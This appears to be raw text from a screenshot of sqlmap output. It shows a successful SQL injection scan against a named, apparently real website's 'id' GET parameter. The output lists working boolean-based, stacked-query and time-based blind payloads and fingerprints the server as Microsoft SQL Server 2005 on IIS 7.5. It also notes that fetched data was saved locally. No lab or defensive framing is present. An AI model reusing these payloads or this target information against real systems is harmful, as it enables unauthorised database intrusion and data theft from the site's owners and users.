 [22:16:10] [INFO] testing connection to the target URL
[22:16:38] [INFO] heuristically checking if the target is protected by some kind
 of WAF/IPS/IDS
[22:16:38] [INFO] it appears that the target is not protected
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Parameter: id (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: id=39 AND 2138=2138

    Type: stacked queries
    Title: Microsoft SQL Server/Sybase stacked queries
    Payload: id=39; WAITFOR DELAY '0:0:5'--

    Type: AND/OR time-based blind
    Title: Microsoft SQL Server/Sybase time-based blind
    Payload: id=39 WAITFOR DELAY '0:0:5'--
---
[22:16:38] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2008 R2 or 7
web application technology: ASP.NET, Microsoft IIS 7.5, ASP.NET 2.0.50727
back-end DBMS: Microsoft SQL Server 2005
[22:16:38] [INFO] fetched data logged to text files under 'C:\Users\Sun_Pc\.sqlm
ap\output\www.cqtzb.org.cn'

[*] shutting down at 22:16:38